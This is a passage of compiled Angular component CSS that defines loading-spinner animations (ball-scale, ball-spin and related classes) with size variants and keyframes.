        -webkit-transform:scale(.1);
        transform:scale(.1)
    }
    70%{
        opacity:.5;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    95%{
        opacity:0
    }
}
@keyframes ball-scale-ripple-multiple{
    0%{
        opacity:1;
        -webkit-transform:scale(.1);
        transform:scale(.1)
    }
    70%{
        opacity:.5;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    95%{
        opacity:0
    }
}
.la-ball-scale-ripple[_ngcontent-hol-c11], .la-ball-scale-ripple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-scale-ripple[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-scale-ripple.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-scale-ripple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    width:32px;
    height:32px;
    background:0 0;
    border-radius:100%;
    opacity:0;
    -webkit-animation:1s cubic-bezier(.21,.53,.56,.8) infinite ball-scale-ripple;
    animation:1s cubic-bezier(.21,.53,.56,.8) infinite ball-scale-ripple
}
.la-ball-scale-ripple.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-scale-ripple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    border-width:1px
}
.la-ball-scale-ripple.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-scale-ripple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px;
    border-width:4px
}
.la-ball-scale-ripple.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-scale-ripple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px;
    border-width:6px
}
@-webkit-keyframes ball-scale-ripple{
    0%{
        opacity:1;
        -webkit-transform:scale(.1);
        transform:scale(.1)
    }
    70%{
        opacity:.65;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    100%{
        opacity:0
    }
}
@keyframes ball-scale-ripple{
    0%{
        opacity:1;
        -webkit-transform:scale(.1);
        transform:scale(.1)
    }
    70%{
        opacity:.65;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    100%{
        opacity:0
    }
}
.la-ball-scale[_ngcontent-hol-c11], .la-ball-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-scale[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-scale.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:32px;
    height:32px;
    border-radius:100%;
    opacity:0;
    -webkit-animation:1s ease-in-out infinite ball-scale;
    animation:1s ease-in-out infinite ball-scale
}
.la-ball-scale.la-sm[_ngcontent-hol-c11], .la-ball-scale.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-scale.la-2x[_ngcontent-hol-c11], .la-ball-scale.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-scale.la-3x[_ngcontent-hol-c11], .la-ball-scale.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes ball-scale{
    0%{
        opacity:1;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-scale{
    0%{
        opacity:1;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11], .la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px;
    -webkit-animation:6s linear infinite ball-spin-clockwise-fade-rotating-rotate;
    animation:6s linear infinite ball-spin-clockwise-fade-rotating-rotate
}
.la-ball-spin-clockwise-fade-rotating.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s linear infinite ball-spin-clockwise-fade-rotating;
    animation:1s linear infinite ball-spin-clockwise-fade-rotating
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-ball-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin-clockwise-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(-360deg);
        transform:rotate(-360deg)
    }
}
@keyframes ball-spin-clockwise-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(-360deg);
        transform:rotate(-360deg)
    }
}
@-webkit-keyframes ball-spin-clockwise-fade-rotating{
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-spin-clockwise-fade-rotating{
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11], .la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-spin-clockwise-fade.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s linear infinite ball-spin-clockwise-fade;
    animation:1s linear infinite ball-spin-clockwise-fade
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-ball-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-spin-clockwise-fade.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-clockwise-fade.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin-clockwise-fade.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-clockwise-fade.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin-clockwise-fade.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin-clockwise-fade.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin-clockwise-fade{
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-spin-clockwise-fade{
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-spin-clockwise[_ngcontent-hol-c11], .la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-clockwise[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-spin-clockwise.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s ease-in-out infinite ball-spin-clockwise;
    animation:1s ease-in-out infinite ball-spin-clockwise
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-ball-spin-clockwise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-spin-clockwise.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-clockwise.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin-clockwise.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-clockwise.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin-clockwise.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin-clockwise.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin-clockwise{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    20%{
        opacity:1
    }
    80%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
}
@keyframes ball-spin-clockwise{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    20%{
        opacity:1
    }
    80%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11], .la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px;
    -webkit-animation:6s linear infinite ball-spin-fade-rotate;
    animation:6s linear infinite ball-spin-fade-rotate
}
.la-ball-spin-fade-rotating.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s linear infinite ball-spin-fade;
    animation:1s linear infinite ball-spin-fade
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-ball-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-ball-spin-fade-rotating.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-fade-rotating.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin-fade-rotating.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-fade-rotating.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin-fade-rotating.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin-fade-rotating.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin-fade-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes ball-spin-fade-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
.la-ball-spin-fade[_ngcontent-hol-c11], .la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-fade[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-spin-fade.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s linear infinite ball-spin-fade;
    animation:1s linear infinite ball-spin-fade
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-ball-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-ball-spin-fade.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-fade.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin-fade.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-fade.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin-fade.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin-fade.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin-fade{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
}
@keyframes ball-spin-fade{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        opacity:.25;
        -webkit-transform:scale(.5);
        transform:scale(.5)
    }
}
.la-ball-spin-rotate[_ngcontent-hol-c11], .la-ball-spin-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin-rotate[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px;
    -webkit-animation:2s linear infinite ball-spin-rotate;
    animation:2s linear infinite ball-spin-rotate
}
.la-ball-spin-rotate.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    width:60%;
    height:60%;
    border-radius:100%;
    -webkit-animation:2s ease-in-out infinite ball-spin-bounce;
    animation:2s ease-in-out infinite ball-spin-bounce
}
.la-ball-spin-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    top:auto;
    bottom:0;
    -webkit-animation-delay:-1s;
    animation-delay:-1s
}
.la-ball-spin-rotate.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin-rotate.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin-rotate.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes ball-spin-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes ball-spin-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes ball-spin-bounce{
    0%,100%{
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-spin-bounce{
    0%,100%{
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-spin[_ngcontent-hol-c11], .la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-spin[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-spin.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:8px;
    height:8px;
    margin-top:-4px;
    margin-left:-4px;
    border-radius:100%;
    -webkit-animation:1s ease-in-out infinite ball-spin;
    animation:1s ease-in-out infinite ball-spin
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:5%;
    left:50%;
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:18.1801948466%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:95%;
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:81.8198051534%;
    left:81.8198051534%;
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:94.9999999966%;
    left:50.0000000005%;
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:81.8198046966%;
    left:18.1801949248%;
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999750815%;
    left:5.0000051215%;
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-ball-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:18.179464974%;
    left:18.1803700518%;
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-ball-spin.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-spin.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-spin.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-spin.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin-top:-8px;
    margin-left:-8px
}
.la-ball-spin.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-spin.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
@-webkit-keyframes ball-spin{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    20%{
        opacity:1
    }
    80%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
}
@keyframes ball-spin{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    20%{
        opacity:1
    }
    80%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11], .la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:26px;
    height:26px
}
.la-ball-square-clockwise-spin.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:12px;
    height:12px;
    margin-top:-6px;
    margin-left:-6px;
    border-radius:100%;
    -webkit-animation:1s ease-in-out infinite ball-square-clockwise-spin;
    animation:1s ease-in-out infinite ball-square-clockwise-spin
}
